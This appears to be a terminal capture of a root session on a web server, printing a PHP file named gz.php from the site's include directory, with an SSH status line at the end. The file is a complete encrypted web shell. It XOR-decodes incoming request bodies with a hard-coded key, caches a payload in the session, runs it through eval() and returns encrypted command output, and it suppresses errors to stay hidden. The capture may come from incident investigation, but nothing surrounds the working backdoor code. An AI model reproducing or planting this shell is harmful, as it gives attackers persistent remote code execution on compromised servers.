 root@ip-10-0-10-1:/var/www/html# cat include/gz.php
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
//027ccd04-5065-48b6-a32d-77c704a5e26d
$payloadName='payload';
$key='3c6e0b8a9c15224a';
$data=file_get_contents("php://input");
if ($data!==false){
    $data=encode($data,$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                eval($payload);
        echo encode(@run($data),$key);
    }else{
        if (strpos($data,"getBasicsInfo")!==false){
            $_SESSION[$payloadName]=encode($data,$key);
        }
    }
}
root@ip-10-0-10-1:/var/www/html#
ssh://root@52.82.34.67:22 SSH2 xterm 201x51 51,34